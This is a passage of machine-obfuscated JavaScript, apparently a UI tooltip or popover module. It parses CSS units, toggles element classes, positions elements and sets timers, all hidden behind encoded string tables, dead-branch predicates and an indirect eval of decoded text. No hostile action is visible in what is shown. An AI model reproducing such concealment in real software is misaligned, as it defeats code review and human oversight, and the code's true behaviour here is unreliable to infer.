S_O;G5$[J6D][a7I]=G5$[B43];L7K=35;break;case 12:G5$[s3d]=[];L7K=11;break;case 2:var G5$=[];var s3d;var J6D;var B43;var a7F;var T7Y;L7K=8;break;case 20:L7K=J6D < z5L?19:33;break;case 33:return G5$;break;case 15:E7X=T7Y;L7K=27;break;}}})(A8w,z_f,f4Z)};break;}}})(15,6,[15]);function w1(){}w1[274656]=(function(){var l7s=function(u7k,J0L){var X4f=J0L & 0xffff;var u6n=J0L - X4f;return (u6n * u7k | 0) + (X4f * u7k | 0) | 0;},w5ytxer=function(p4T,v$L,w2w){var O3L=0xcc9e2d51,G5U=0x1b873593;var K$W=w2w;var z05=v$L & ~0x3;for(var o3W=0;o3W < z05;o3W+=4){var q07=w1.z4w(p4T,o3W) & 0xff | (w1.z4w(p4T,o3W + 1) & 0xff) << 8 | (w1.z4w(p4T,o3W + 2) & 0xff) << 16 | (w1.z4w(p4T,o3W + 3) & 0xff) << 24;q07=l7s(q07,O3L);q07=(q07 & 0x1ffff) << 15 | q07 >>> 17;q07=l7s(q07,G5U);K$W^=q07;K$W=(K$W & 0x7ffff) << 13 | K$W >>> 19;K$W=K$W * 5 + 0xe6546b64 | 0;}q07=0;switch(v$L % 4){case 3:q07=(w1.z4w(p4T,z05 + 2) & 0xff) << 16;case 2:q07|=(w1.z4w(p4T,z05 + 1) & 0xff) << 8;case 1:q07|=w1.z4w(p4T,z05) & 0xff;q07=l7s(q07,O3L);q07=(q07 & 0x1ffff) << 15 | q07 >>> 17;q07=l7s(q07,G5U);K$W^=q07;}K$W^=v$L;K$W^=K$W >>> 16;K$W=l7s(K$W,0x85ebca6b);K$W^=K$W >>> 13;K$W=l7s(K$W,0xc2b2ae35);K$W^=K$W >>> 16;return K$W;};return {w5ytxer:w5ytxer};})();w1.h4B=function(){return typeof w1[274656].w5ytxer === 'function'?w1[274656].w5ytxer.apply(w1[274656],arguments):w1[274656].w5ytxer;};w1.a0Y=function(){return typeof w1[505581].P4Anw99 === 'function'?w1[505581].P4Anw99.apply(w1[505581],arguments):w1[505581].P4Anw99;};w1.h8n=function(){return typeof w1[463303].s9hgFdL === 'function'?w1[463303].s9hgFdL.apply(w1[463303],arguments):w1[463303].s9hgFdL;};w1.E3a=function(){return typeof w1[485222].Q0agQoH === 'function'?w1[485222].Q0agQoH.apply(w1[485222],arguments):w1[485222].Q0agQoH;};w1.V_K=function(){return typeof w1[485222].P_$XBYn === 'function'?w1[485222].P_$XBYn.apply(w1[485222],arguments):w1[485222].P_$XBYn;};w1.x7w=function(){return typeof w1[463303].s9hgFdL === 'function'?w1[463303].s9hgFdL.apply(w1[463303],arguments):w1[463303].s9hgFdL;};w1.a0Y();return !(function(){var l8g=w1;var O4h=5;var q7f=[arguments];q7f[O4h]=!!({});!(function(S7C){var a5x=[arguments];a5x[0][0][l8g.x7w()[13][0] == l8g.x7w()[14][2][5] || 9220 >= (3749,1084)?l8g.I02(197):![]]=l8g.I02(5);l8g.b_j();a5x[0][0][l8g.h8n()[1][3] == l8g.x7w()[7][9] && (1704,46.89) != 6914?l8g.t4X(103):406.71]=l8g.t4X(13);})(q7f[7] || (q7f[7]={}));q7f[8]=(0,eval)(l8g.t4X(556));l8g.a0Y();q7f[9]=(q7f[8][q7f[7][(286.44,8020) != (9802,324.33) || l8g.x7w()[10][12] == l8g.h8n()[2][5][5]?l8g.I02(103):6.35e+3]],q7f[8][q7f[7][l8g.x7w()[0][12] != l8g.h8n()[2][0][5] && 13.03 === (2926,8750)?(q7f[5],985.46):l8g.I02(197)]]);g7m2ZkS[l8g.I02(108)]([],function(R5K){"use strict";l8g.a0Y();var T3H=[arguments];return {'\x65\x78\x65\x63\x75\x74\x65':function(){var c0m=[arguments];function W7(K7c){l8g.a0Y();var x6j=[arguments];x6j[1]=(/[\055\x2b]{0,1}[0-9]{0,}\u002e{0,1}[0-9]{1,}(?:\u002e[0-9]{1,}){0,1}(?:[\105\u0065][\u002b\055]{0,1}[0-9]{1,}){0,1}(\045|\u0070\170|\x70\x74|\145\155|\u0072\145\155|\u0069\156|\u0063\x6d|\x6d\x6d|\u0065\x78|\u0063\150|\u0070\u0063|\u0076\x77|\166\u0068|\x76\u006d\u0069\x6e|\u0076\155\141\170|\x64\145\147|\162\141\u0064|\164\u0075\162\u006e){0,1}$/)[l8g.t4X(7)](x6j[0][0]);if(l8g.h8n()[14][2][0] != l8g.h8n()[4][3][11] && x6j[1]){return x6j[1][1];}}function G3(O2E){var O27=[arguments];if(O27[0][0][l8g.I02(414)] && l8g.x7w()[5][4][9][12] == l8g.h8n()[14][6][9]){return O27[0][0][l8g.t4X(414)]();}l8g.b_j();switch(O27[0][0][l8g.I02(32)][l8g.I02(367)]()){case l8g.I02(601):return (function(O0e){var v0L=5;var A2g=4;l8g.b_j();var F2T=2;var s4M=8;var x1N=6;var A_c=3;var K3U=1;var y7w=7;var t9$=9;var G1t=[arguments];l8g.E3a(0);G1t[t9$]=l8g.V_K(5,2540,635,20,617);l8g.b11(1);G1t[s4M]=l8g.V_K(6,183,63,1277);l8g.E3a(2);G1t[A2g]=l8g.d8y(2325,465,7);l8g.b11(3);G1t[K3U]=l8g.V_K(24,31,13);l8g.E3a(4);G1t[A_c]=l8g.d8y(8,27,7);l8g.b11(5);G1t[v0L]=l8g.d8y(4,0,30,10,13);l8g.b11(6);G1t[F2T]=l8g.V_K(19,7);l8g.E3a(4);G1t[x1N]=l8g.d8y(631,1296,17);l8g.b11(7);G1t[y7w]=l8g.V_K(3,29,288,2,16);return 2 * g7b1IPmh[l8g.I02(G1t[9])] * j$(G1t[0][0],(G1t[8],G1t[4]) != 5027 && l8g.h8n()[G1t[1]][G1t[3]][G1t[5]] != l8g.h8n()[G1t[2]][7][2]?l8g.I02(G1t[6]):(l8g.I02(G1t[7]),369.73));})(O27[0][0]);case l8g.t4X(417):return (function(F7w){var N94=1;var t3g=6;var V8K=4;var G3M=[arguments];l8g.b11(8);G3M[N94]=l8g.d8y(10,64,16,10,7);l8g.E3a(9);G3M[V8K]=l8g.d8y(12,525,32,7);l8g.E3a(10);G3M[t3g]=l8g.d8y(1980,18,1471,4);return G3M[1] * j$(G3M[0][0],l8g.I02(G3M[4])) + 2 * j$(G3M[0][0],l8g.t4X(G3M[6]));})(O27[0][0]);case l8g.I02(69):return (function(L$_){l8g.b_j();var D9A=[arguments];return n7({'\x78':j$(D9A[0][0],l8g.t4X(247)),'\x79':j$(D9A[0][0],l8g.t4X(34))},{'\x78':j$(D9A[0][0],l8g.I02(574)),'\x79':j$(D9A[0][0],l8g.I02(203))});})(O27[0][0]);case l8g.t4X(251):return v6(O27[0][0]);case l8g.t4X(341):return (function(W2S){var b6a=6;var q6X=[arguments];q6X[7]=q6X[0][0][l8g.t4X(539)];l8g.E3a(3);q6X[b6a]=l8g.d8y(3,22,20);return v6(q6X[0][0]) + n7(q6X[7][l8g.t4X(198)](q6X[7][l8g.I02(94)] - q6X[6]),q6X[7][l8g.I02(198)](0));})(O27[0][0]);}}function V4(Z68,h0e){var s$0=3;var v94=7;var p_s=[arguments];p_s[9]=/[\053\x2d]{0,1}[0-9]{0,}\u002e{0,1}[0-9]{1,}(?:\056[0-9]{1,}){0,1}(?:[\x45\145][\x2d\u002b]{0,1}[0-9]{1,}){0,1}/g;l8g.b11(6);p_s[s$0]=l8g.V_K(24,14);l8g.b11(11);p_s[v94]=l8g.d8y(1,1,3,4);l8g.a0Y();p_s[5]=e6(l8g.x7w()[0][2][9] == l8g.x7w()[9][p_s[3]][p_s[7]] || c0m[53][l8g.I02(303)](p_s[0][0])?p_s[0][0][l8g.t4X(582)]:p_s[0][0],p_s[0][1]) + l8g.I02(612);return {'\x6f\x72\x69\x67\x69\x6e\x61\x6c':p_s[5],'\x6e\x75\x6d\x62\x65\x72\x73':p_s[5][l8g.I02(245)](p_s[9]) || l8g.h8n()[11][6][12] == l8g.h8n()[8][0][14]?p_s[5][l8g.I02(245)](p_s[9])[l8g.I02(494)](g7H_Nsuu):[0],'\x73\x74\x72\x69\x6e\x67\x73':l8g.x7w()[4][13][6] == l8g.h8n()[14][0][8] || (c0m[53][l8g.I02(210)](p_s[0][0]) || p_s[0][1])?p_s[5][l8g.I02(449)](p_s[9]):[]};}function S0(x0D){var N5v=[arguments];l8g.a0Y();return l8g.h8n()[7][1][6] == l8g.x7w()[0][13][5] || c0m[53][l8g.I02(673)](N5v[0][0])?N5v[0][0]:(c0m[53][l8g.t4X(210)](N5v[0][0]) && (N5v[0][0]=F0(N5v[0][0]) || N5v[0][0]),l8g.h8n()[6][1][12] != l8g.h8n()[13][2][11] && (N5v[0][0] instanceof g7t0YIGn || N5v[0][0] instanceof g7o5KyPC)?[][l8g.I02(594)][l8g.I02(24)](N5v[0][0]):[N5v[0][0]]);}function f7(M0Y,X3f){var o8a=[arguments];o8a[8]=n$(o8a[0][1]);if(l8g.h8n()[5][9][6] == l8g.x7w()[5][1][8] || ((/^\163\u0070\u0072\x69\156\x67/)[l8g.I02(261)](o8a[8][l8g.I02(183)]) && (o8a[8][l8g.I02(621)]=I$(o8a[8][l8g.I02(183)])),c0m[53][l8g.t4X(673)](o8a[0][0]))){o8a[3]=o8a[0][0][l8g.t4X(631)];(2 !== o8a[3] || c0m[53][l8g.t4X(369)](o8a[0][0][0])) && l8g.x7w()[5][3][0] != l8g.x7w()[14][9][7][14]?c0m[53][l8g.t4X(391)](o8a[0][1][l8g.t4X(621)]) || (o8a[8][l8g.t4X(621)]=o8a[0][1][l8g.t4X(621)] / o8a[3]):o8a[0][0]={'\x76\x61\x6c\x75\x65':o8a[0][0]};}o8a[9]=c0m[53][l8g.t4X(673)](o8a[0][0]) && l8g.h8n()[2][11][6] != l8g.h8n()[11][9][5]?o8a[0][0]:[o8a[0][0]];return o8a[9][l8g.t4X(494)](function(M6z,q5H){var H9h=[arguments];H9h[7]=c0m[53][l8g.I02(369)](H9h[0][0]) && !c0m[53][l8g.I02(303)](H9h[0][0]) && l8g.x7w()[0][6][3] != l8g.x7w()[10][12][14]?H9h[0][0]:{'\x76\x61\x6c\x75\x65':H9h[0][0]};return (c0m[53][l8g.I02(480)](H9h[7][l8g.I02(275)]) && (H9h[7][l8g.I02(275)]=H9h[0][1] && l8g.h8n()[9][0][3] == l8g.h8n()[5][14][6]?0:o8a[0][1][l8g.t4X(275)]),c0m[53][l8g.t4X(480)](H9h[7][l8g.I02(135)]) && (H9h[7][l8g.t4X(135)]=l8g.h8n()[11][5][6] == l8g.x7w()[0][8][3][2] || H9h[0][1] === o8a[9][l8g.I02(631)] - 1?o8a[0][1][l8g.t4X(135)]:0),H9h[7]);})[l8g.I02(494)](function(z9W){var t2j=[arguments];l8g.a0Y();return A1(t2j[0][0],o8a[8]);});}function o1(m0c,K7S){var h$4=[arguments];return l8g.x7w()[5][2][9] != l8g.h8n()[9][0][3] || c0m[53][l8g.t4X(407)](h$4[0][0]) && !c0m[53][l8g.t4X(333)](h$4[0][0]) && (!c0m[53][l8g.t4X(234)](j$(h$4[0][0],h$4[0][1])) || c0m[53][l8g.t4X(248)](h$4[0][0]) && h$4[0][0][h$4[0][1]])?l8g.t4X(461):l8g.h8n()[0][8][0] == l8g.x7w()[4][4][2] || c0m[53][l8g.I02(407)](h$4[0][0]) && F3(c0m[59],h$4[0][1])?l8g.I02(530):c0m[53][l8g.I02(407)](h$4[0][0]) && l8g.I02(530) !== h$4[0][1] && n1(h$4[0][0],h$4[0][1]) && l8g.h8n()[14][4][12] != l8g.x7w()[5][10][2]?l8g.I02(205):null != h$4[0][0][h$4[0][1]] && l8g.h8n()[1][1][12] == l8g.x7w()[12][3][3]?l8g.t4X(564):void 0;}function F4(Z9f,m05){var g2W=1;var w38=[arguments];w38[7]=[l8g.t4X(576)];w38[3]=n$(w38[0][0]);for(w38[g2W] in w38[0][0]){w38[3][w38[1]]=l8g.h8n()[0][10][12] != l8g.h8n()[10][7][9] || w38[0][1][w38[7][0]](w38[1])?w38[0][1][w38[1]]:w38[0][0][w38[1]];}return w38[3];}function k5(x9$,H9D){l8g.a0Y();var G65=[arguments];return G65[0][0][l8g.t4X(274)](null,G65[0][1]);}function A1(k8B,I27){var o40=9;l8g.b_j();var Q3H=[arguments];Q3H[6]=[l8g.I02(480)];Q3H[1]=n$(Q3H[0][0]);for(Q3H[o40] in Q3H[0][1]){Q3H[1][Q3H[9]]=c0m[53][Q3H[6][0]](Q3H[0][0][Q3H[9]]) || l8g.x7w()[0][9][6] == l8g.x7w()[10][9][9][2]?Q3H[0][1][Q3H[9]]:Q3H[0][0][Q3H[9]];}return Q3H[1];}function P$(q4m){var A8M=[arguments];return D2(A8M[0][0] && l8g.x7w()[12][11][6] != l8g.h8n()[1][8][14]?q8(c0m[53][l8g.I02(673)](A8M[0][0]) && l8g.h8n()[11][12][9][0] != l8g.h8n()[12][5][5]?A8M[0][0][l8g.I02(494)](S0):S0(A8M[0][0])):[],function(B9J,L62,R4e){var P4P=9;var n55=[arguments];n55[7]=-906247741;l8g.a0Y();n55[6]=72320416;n55[1]=2;for(n55[P4P]=1;l8g.h8n()[3][7][6] != l8g.h8n()[7][14][14] && l8g.y3J(n55[9].toString(),n55[9].toString().length,28369) !== n55[7];n55[9]++){return n55[0][2][l8g.t4X(281)](n55[0][0]) === n55[0][1];}if(l8g.x7w()[14][6][9] == l8g.x7w()[7][3][3] && l8g.y3J(n55[1].toString(),n55[1].toString().length,80763) !== n55[6]){return n55[0][2][l8g.I02(612)](n55[0][0]) !== n55[0][1];}});}function e8(w8f,Q6b){var G4K=[arguments];l8g.b_j();return c0m[53][l8g.I02(391)](G4K[0][0]) || l8g.h8n()[7][10][0] != l8g.x7w()[13][12][6]?(1,G4K[0][0])(G4K[0][1][l8g.I02(167)],G4K[0][1][l8g.t4X(89)],G4K[0][1][l8g.I02(194)]):G4K[0][0];}c0m[9]=q7f[9][l8g.t4X(107)];c0m[5]=q7f[9][l8g.I02(573)];c0m[2]=(function(){function e4(R97,L81,U6B){var w81=5;var N9r=[arguments];N9r[6]=674213941;N9r[4]=-820798361;N9r[8]=2;for(N9r[w81]=1;l8g.h4B(N9r[5].toString(),N9r[5].toString().length,41321) !== N9r[6] && l8g.x7w()[3][0] == l8g.h8n()[4][6];N9r[5]++){N9r[8]+=2;}if(l8g.h8n()[6][3] != l8g.x7w()[9][6] || l8g.h4B(N9r[8].toString(),N9r[8].toString().length,81639) !== N9r[4]){}N9r[7]=this;this[l8g.x7w()[8][0] == l8g.x7w()[5][12] && (637.37,333) === (4590,331)?l8g.t4X(318):l8g.I02(428)]=function(){var A2U=[arguments];A2U[7]=N9r[7][112.42 == (2130,151.92) && l8g.h8n()[11][3] == l8g.x7w()[7][11][6]?(l8g.t4X(526),l8g.I02(282)):l8g.I02(482)];A2U[7][l8g.t4X(559)][l8g.I02(527)](l8g.I02(115));A2U[7][l8g.I02(559)][l8g.I02(28)](l8g.t4X(331));};this[6630 == (2684,679.67) || l8g.x7w()[2][9] != l8g.x7w()[14][6]?(0xf1d,q7f[5]):l8g.t4X(282)]=function(){l8g.b_j();var r5H=[arguments];r5H[9]=N9r[7][(2184,653.4) !== (852,3639) && l8g.x7w()[9][4][12] != l8g.h8n()[8][11][5]?l8g.I02(482):(7.06e+3,0xc04)];r5H[9] && (r5H[9][l8g.t4X(285)][l8g.I02(47)](r5H[9]),N9r[7][(2710,291) === (2340,6280) || l8g.h8n()[12][9] == l8g.h8n()[14][7][1][5]?(4.91e+3,q7f[5]):l8g.t4X(584)] && N9r[7][l8g.x7w()[11][1][12] == l8g.h8n()[11][8][14] || 351 < 4404?l8g.I02(584):(!!0,!({}))](),N9r[7][l8g.h8n()[6][0][6] != l8g.h8n()[14][12][0] || (9722,8480) !== (6585,9580)?l8g.I02(318):l8g.t4X(318)]());};this[(422,2910) < 916.41 || l8g.h8n()[7][0][0] == l8g.x7w()[11][13][14]?(l8g.t4X(269),783.13):l8g.t4X(4)]=function(X2g){var v5e=[arguments];return l8g.I02(632)[l8g.I02(290)](v5e[0][0][827 !== (886,7505) && l8g.x7w()[4][12][0] == l8g.h8n()[7][10][0]?l8g.t4X(648):l8g.I02(231)],(2345,8126) == 667.88 && l8g.x7w()[2][4][9] == l8g.h8n()[4][6][9]?(0x22f2,l8g.I02(651)):l8g.t4X(667))[l8g.I02(290)](v5e[0][0][l8g.h8n()[5][13][0] != l8g.h8n()[2][12][2] && 294.24 === (5092,458.61)?(45.70,6.70e+3):l8g.t4X(464)],l8g.h8n()[4][1][9] == l8g.h8n()[13][0][3][8] || (7820,564) >= (3520,729.69)?(6.26e+2,0x74c):l8g.I02(667))[l8g.t4X(290)](v5e[0][0][(5932,6840) > 6280 && l8g.x7w()[10][5][12] == l8g.x7w()[14][12][0]?l8g.t4X(465):6.85e+3],l8g.x7w()[10][7][9] == l8g.h8n()[4][12][0] && (7894,637.08) < (5260,9040)?l8g.I02(667):(9.70e+3,l8g.I02(342)))[l8g.t4X(290)](v5e[0][0][l8g.h8n()[1][0][6] != l8g.h8n()[10][10][12] || (3320,7490) < 4893?0x14bb:l8g.I02(173)],l8g.h8n()[7][2][12] != l8g.h8n()[12][6][3][11] && 5930 == 81.8?(5.68e+2,0x139):l8g.t4X(413));};this[l8g.h8n()[6][6][12] != l8g.h8n()[12][11][6] || (570.89,7670) <= (6050,873.68)?![]:l8g.I02(317)]=N9r[0][0];this[l8g.x7w()[13][5][9] == l8g.h8n()[13][10][9] && (419.54,269.01) == (2670,537.48)?3.44e+3:l8g.t4X(478)]=N9r[0][1];this[l8g.x7w()[13][5][9] != l8g.x7w()[8][5][14] && (656.46,3660) > (718.46,367)?l8g.I02(584):(1.82e+3,4.86e+2)]=N9r[0][2];}return (e4[l8g.I02(418)][l8g.I02(159)]=function(){l8g.b_j();return this[l8g.h8n()[12][7][12] == l8g.h8n()[7][11][11] || 163.61 != (4326,4852)?l8g.t4X(289):0x159];},e4[l8g.t4X(418)][l8g.t4X(524)]=function(){l8g.a0Y();return this[l8g.x7w()[10][10][12] != l8g.h8n()[12][8][8] && 3010 != 7850?l8g.I02(482):(!({}),l8g.t4X(312))];},e4[l8g.I02(418)][l8g.I02(519)]=function(j9v){var i3a=8;var P$w=2;var E$V=3;var Q7T=9;var r7c=[arguments];this[(2737,5264) != 9704 || l8g.h8n()[11][3][9] != l8g.h8n()[7][8][1][12]?l8g.t4X(502):(l8g.t4X(231),l8g.I02(478))]=r7c[0][0];r7c[7]=this[l8g.x7w()[3][11][0] != l8g.x7w()[9][11][9] || 296 >= 628.49?1.37e+3:l8g.t4X(289)];l8g.E3a(12);r7c[i3a]=l8g.V_K(478,14,51,20);l8g.b11(13);r7c[Q7T]=l8g.d8y(329,6,346,14,337);r7c[7][l8g.I02(3)][l8g.I02(495)]=r7c[0][0][l8g.t4X(r7c[8])] + l8g.t4X(r7c[9]);l8g.E3a(14);r7c[E$V]=l8g.V_K(548,8235,6,10,549);l8g.b11(15);r7c[P$w]=l8g.V_K(1991,5,7,329);r7c[7][l8g.I02(3)][l8g.t4X(552)]=r7c[0][0][l8g.t4X(r7c[3])] + l8g.I02(r7c[2]);l8g.a0Y();this[1868 <= (299,693.6) && l8g.h8n()[8][6][0] != l8g.x7w()[13][5][14]?0x1ca:l8g.I02(651)]();},e4[l8g.t4X(418)][l8g.I02(615)]=function(K04){var R7o=[arguments];this[l8g.h8n()[3][5][9] == l8g.h8n()[0][7][14] || (7530,4880) < 9080?l8g.I02(342):(5.07e+3,334.70)]=R7o[0][0];this[(862.2,553.86) != 65.26 || l8g.x7w()[4][5][3] == l8g.h8n()[13][4][8]?l8g.I02(289):(l8g.t4X(473),l8g.t4X(317))] && this[4360 >= 2770 || l8g.h8n()[11][11][12] == l8g.x7w()[11][6][2]?l8g.t4X(318):l8g.t4X(342)]();this[941.6 == 3380 || l8g.h8n()[5][0][12] != l8g.x7w()[13][11][0]?(497.54,0x2483):l8g.t4X(289)]=g7F_Cqq[l8g.I02(562)](l8g.I02(408));this[9040 > 947 && l8g.x7w()[8][0][0][0] != l8g.h8n()[1][12][8]?l8g.I02(289):!!0][l8g.t4X(629)](l8g.t4X(89),l8g.t4X(208));this[(8660,638) !== 332.8 || l8g.h8n()[13][9][3] != l8g.x7w()[0][2][9]?l8g.t4X(482):(q7f[5],0x1178)]=this[l8g.x7w()[1][3][9] == l8g.x7w()[4][1][9] && (1010,2538) >= (8876,318.55)?l8g.t4X(570):(0x6a,8.10e+3)](R7o[0][0]);this[l8g.x7w()[2][2][12] == l8g.h8n()[1][14][5] || 1140 === (649.06,9010)?(!({}),!!0):l8g.I02(287)]();this[(8200,6434) <= 1679 && l8g.x7w()[2][8][3] == l8g.x7w()[11][5][6]?(l8g.I02(570),0x1788):l8g.I02(154)](R7o[0][0]);},e4[l8g.t4X(418)][6240 <= (8630,1680) || l8g.h8n()[3][8][12] == l8g.h8n()[14][5][8]?0x1032:l8g.I02(287)]=function(){var a_C=[arguments];this[l8g.x7w()[5][5][12] != l8g.x7w()[8][12][6] || (877.46,570.51) === (659.27,2962)?q7f[5]:l8g.t4X(317)] && this[(36.97,6130) == (620.78,4272) && l8g.h8n()[8][7][6] != l8g.x7w()[6][9][5]?9.63e+3:l8g.t4X(317)]();a_C[3]=this[l8g.h8n()[11][3][9] != l8g.h8n()[11][1][12] || (543.39,1740) === 8270?(!({}),750.78):l8g.t4X(482)];a_C[3][l8g.t4X(523)](l8g.t4X(598),this[2900 <= 499.08 || l8g.h8n()[7][4][9] != l8g.x7w()[10][14][6]?(!1,149.00):l8g.I02(282)],!0);a_C[3][l8g.t4X(523)](l8g.I02(568),this[3860 >= 119 || l8g.h8n()[12][0][11][0] == l8g.h8n()[7][4][2][2]?l8g.I02(282):748.87],!0);l8g.a0Y();a_C[3][l8g.I02(523)](l8g.I02(25),this[671.93 > 66.88 && l8g.h8n()[3][10][9] != l8g.h8n()[4][5][8]?l8g.I02(282):(7.98e+3,l8g.I02(428))],!0);},e4[l8g.I02(418)][l8g.x7w()[5][11][3] != l8g.x7w()[3][10][9] || 2230 >= 4840?(!({}),q7f[5]):l8g.t4X(526)]=function(){var A_M=[arguments];this[l8g.x7w()[1][4][0] != l8g.x7w()[3][9][8][14] && (122.95,69.48) != (5130,420)?l8g.t4X(478):q7f[5]] && this[(738.73,9419) >= (1624,642) && l8g.h8n()[0][8][0] != l8g.h8n()[10][12][14]?l8g.I02(478):0x4ea]();A_M[5]=this[9180 > 6260 && l8g.h8n()[11][6][12] == l8g.h8n()[12][3][3]?l8g.I02(482):(0x8be,9.58e+3)];A_M[5][l8g.I02(475)](l8g.t4X(598),this[2335 != 7730 && l8g.x7w()[9][13][6] != l8g.x7w()[12][8][8]?l8g.I02(282):5.23e+3]);A_M[5][l8g.t4X(475)](l8g.I02(568),this[l8g.h8n()[8][14][3] == l8g.h8n()[5][2][9] && (6131,9810) >= (850.5,784.24)?l8g.t4X(282):(246.77,q7f[5])]);A_M[5][l8g.I02(475)](l8g.I02(25),this[591.95 !== (809.31,8360) || l8g.x7w()[11][8][9] != l8g.x7w()[4][10][3]?l8g.I02(282):(![],l8g.I02(428))]);},e4[l8g.t4X(418)][l8g.h8n()[11][12][3] == l8g.x7w()[13][6][5] || (8650,898.12) >= 588?l8g.I02(154):(![],0x2684)]=function(e0o){var y73=[arguments];l8g.a0Y();y73[1]=y73[0][0][l8g.I02(621)] && l8g.x7w()[2][6][6] == l8g.x7w()[2][9][9]?y73[0][0][l8g.t4X(621)]:2;this[(4360,2853) < (603.28,912.23) && l8g.x7w()[9][12][4][3] == l8g.x7w()[6][13][9]?(0x105a,!"1"):l8g.I02(109)]();this[l8g.x7w()[2][1][6][9] == l8g.x7w()[0][13][0] && 3684 < 184.41?(![],0x80e):l8g.t4X(471)]=g7y9tVt(this[l8g.x7w()[1][0][6] != l8g.h8n()[14][6][14] && 739.01 > (1643,288.45)?l8g.I02(428):0x782],1e3 * y73[1]);},e4[l8g.I02(418)][l8g.h8n()[5][1][3] == l8g.h8n()[11][4][1][0] && (8370,696.28) == (4260,406.16)?l8g.t4X(370):l8g.t4X(109)]=function(){var g2N=[arguments];g2N[4]=this[l8g.h8n()[10][11][3] != l8g.h8n()[0][3][0] || 948 < 755?l8g.t4X(482):l8g.I02(482)];g2N[4][l8g.t4X(559)][l8g.I02(527)](l8g.t4X(331));l8g.a0Y();g2N[4][l8g.t4X(559)][l8g.t4X(28)](l8g.t4X(115));},e4[l8g.I02(418)][l8g.h8n()[6][2][9][0] == l8g.x7w()[12][3][8] || (9870,762.87) < 4890?l8g.t4X(318):(!!0,0x208c)]=function(){g7A1dlG(this[l8g.x7w()[3][5][9] != l8g.x7w()[14][9][12] || (380.63,6628) > (1352,996)?l8g.I02(471):551.95]);this[(230.1,7920) > (8450,8969) || l8g.h8n()[8][8][12] == l8g.x7w()[12][13][8]?1.44e+3:l8g.t4X(526)]();this[l8g.h8n()[8][3][4][6] != l8g.x7w()[6][1][2] && 2350 > 897.94?l8g.I02(289):0xf86]=void 0;this[l8g.x7w()[7][14][9] == l8g.h8n()[0][8][5] || 9290 !== 1687?l8g.t4X(482):(!!0,4.78e+2)]=void 0;l8g.a0Y();this[405.73 > 654.78 || l8g.h8n()[12][13][3] == l8g.x7w()[4][1][14]?0x17e:l8g.t4X(342)]=void 0;this[l8g.h8n()[8][10][9] == l8g.x7w()[8][10][14][9] && 6070 > (311.99,322.76)?l8g.I02(471):(0x2507,760.94)]=void 0;},e4[l8g.I02(418)][(6466,3480) < 329 && l8g.x7w()[14][12][5][9] == l8g.x7w()[14][12][0]?0x33f:l8g.I02(266)]=function(h9C){var s9P=[arguments];this[l8g.h8n()[12][5][0] != l8g.x7w()[7][8][8] && 361.81 <= 6190?l8g.I02(482):(l8g.t4X(635),0x151f)]=s9P[0][0];s9P[0][0][l8g.I02(3)][l8g.t4X(393)]=l8g.I02(126);l8g.b_j();s9P[0][0][l8g.I02(3)][l8g.I02(654)]=l8g.t4X(373);s9P[0][0][l8g.t4X(3)][l8g.I02(182)]=l8g.t4X(373);},e4[l8g.I02(418)][l8g.h8n()[9][14][12] == l8g.x7w()[6][4][5] || (4190,7059) !== 8330?l8g.I02(570):(q7f[5],q7f[5])]=function(s3$){var U2t=[arguments];return l8g.h8n()[7][4][1][6] == l8g.h8n()[7][8][8] || l8g.I02(429) === (l8g.x7w()[1][5][6] != l8g.h8n()[9][0][8] && U2t[0][0][l8g.t4X(122)]?U2t[0][0][l8g.I02(122)]:l8g.t4X(445))?this[(7734,5070) != 6320 && l8g.h8n()[5][0][12] != l8g.h8n()[4][13][11]?l8g.t4X(128):(l8g.t4X(19),4.75e+3)](U2t[0][0]):this[l8g.h8n()[6][12][3] != l8g.h8n()[3][0][7][12] || 6547 === 3953?!!"":l8g.t4X(151)](U2t[0][0]);},e4[l8g.t4X(418)][949.96 == 9597 || l8g.x7w()[11][11][12] == l8g.x7w()[5][5][2]?(0xa5f,l8g.I02(464)):l8g.t4X(128)]=function(z54){var O6R=89;var L4q=[arguments];L4q[6]=L4q[0][0][l8g.t4X(660)] || l8g.x7w()[12][6][6] == l8g.x7w()[3][10][14]?L4q[0][0][l8g.I02(660)]:l8g.I02(218);L4q[9]=L4q[0][0][l8g.I02(396)] && l8g.x7w()[1][6][12] == l8g.h8n()[4][2][0]?L4q[0][0][l8g.t4X(396)]:null;L4q[4]=L4q[0][0][l8g.I02(360)] || l8g.x7w()[3][5][9] != l8g.h8n()[11][7][3]?L4q[0][0][l8g.t4X(360)]:void 0;L4q[7]=L4q[0][0][l8g.I02(439)];L4q[2]=this[4890 !== 8796 || l8g.x7w()[6][7][3] == l8g.x7w()[5][0][2]?l8g.I02(136):(25,l8g.t4X(282))](L4q[7]);L4q[8]=this[3390 !== 1480 || l8g.x7w()[8][14][3] != l8g.h8n()[2][7][12][9]?l8g.I02(623):6.42e+3](L4q[9],L4q[7]);L4q[8] && L4q[2][l8g.t4X(540)](L4q[8]);L4q[5]=g7F_Cqq[l8g.I02(562)](l8g.t4X(408));if((L4q[2][l8g.I02(629)](l8g.I02(89),l8g.I02(214)),l8g.t4X(496) === g7d9xmP[l8g.t4X(48)][l8g.t4X(664)]() && this[l8g.h8n()[1][11][12] != l8g.h8n()[12][1][5][3] || 716.55 <= (3495,7740)?l8g.I02(266):(0x6b6,0x8d6)](L4q[2]),L4q[5][l8g.I02(629)](l8g.I02(89),l8g.I02(158)),L4q[2][l8g.I02(559)][l8g.I02(28)](this[(819.94,8690) !== (429.51,6284) || l8g.h8n()[12][6][6] != l8g.h8n()[9][2][0]?l8g.I02(111):l8g.I02(173)](L4q[6])),L4q[4]) && l8g.h8n()[3][7][6] != l8g.h8n()[13][6][5]){L4q[1]=g7F_Cqq[l8g.I02(562)](l8g.t4X(497));L4q[1][l8g.I02(629)](l8g.I02(89),l8g.t4X(174));L4q[1][l8g.I02(487)]=L4q[4];L4q[2][l8g.I02(540)](L4q[1]);L4q[8] && (L4q[8][l8g.t4X(3)][l8g.I02(409)]=l8g.I02(503));}L4q[3]=-1245318158;L4q[80]=-1698699609;L4q[41]=2;for(L4q[O6R]=1;l8g.x7w()[14][3][6] != l8g.h8n()[10][7][9][9] || l8g.y3J(L4q[89].toString(),L4q[89].toString().length,97621) !== L4q[3];L4q[89]++){return (L4q[0][0][l8g.I02(612)] || (l8g.x7w()[11][2][3] == l8g.x7w()[10][12][14] || l8g.t4X(289) !== L4q[6]?L4q[2][l8g.t4X(175)][l8g.t4X(347)]=l8g.t4X(175)[l8g.I02(612)](L4q[0][0][l8g.t4X(175)],l8g.t4X(453)):l8g.I02(612) !== L4q[6] || 